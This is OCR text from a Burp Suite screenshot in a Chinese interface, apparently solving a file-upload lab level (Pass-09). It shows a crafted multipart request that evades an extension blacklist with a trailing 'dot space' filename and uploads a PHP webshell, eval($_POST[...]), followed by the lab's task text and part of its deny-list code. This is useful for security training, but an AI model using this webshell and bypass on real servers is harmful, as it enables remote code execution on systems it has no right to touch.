 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://www.upload.com:8089 ?
请求
Raw 参数 头 Hex
POST /Pass-09/index.php?action=show_code HTTP/1.1
Host: www.upload.com:8089
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------66132782110901492243482782906
Content-Length: 414
Origin: http://www.upload.com:8089
Connection: close
Referer: http://www.upload.com:8089/Pass-09/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------66132782110901492243482782906
Content-Disposition: form-data; name="upload_file"; filename="pass-09.php. ."
Content-Type: application/octet-stream
<?php phpinfo();?>
<?php eval($_POST['legchun']);?>
-----------------------------66132782110901492243482782906
Content-Disposition: form-data; name="submit"
上传
-----------------------------66132782110901492243482782906--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/pass-09.php. " width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext =
array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".
pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml
",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".
ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf","
.swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
? < + > 输入搜索字词 没有比赛
完成 5,346字节 | 301毫秒